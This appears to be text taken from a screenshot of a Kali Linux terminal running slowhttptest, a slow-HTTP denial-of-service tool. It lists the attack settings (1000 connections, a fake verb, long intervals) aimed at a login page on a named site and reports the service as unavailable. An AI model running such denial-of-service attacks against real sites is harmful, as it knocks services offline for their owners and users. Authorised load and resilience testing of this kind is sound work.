 root@kali: /usr/share
File Edit View Search Terminal Help
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://www.e-darwin.net/system/ilogin.php
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 22
interval between follow up data: 110 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sun Sep 29 10:21:48 2019:
slow HTTP test status on 235th second:
initializing: 0
pending: 0
connected: 401
error: 0
closed: 599
service available: NO
Sun Sep 29 10:21:53 2019: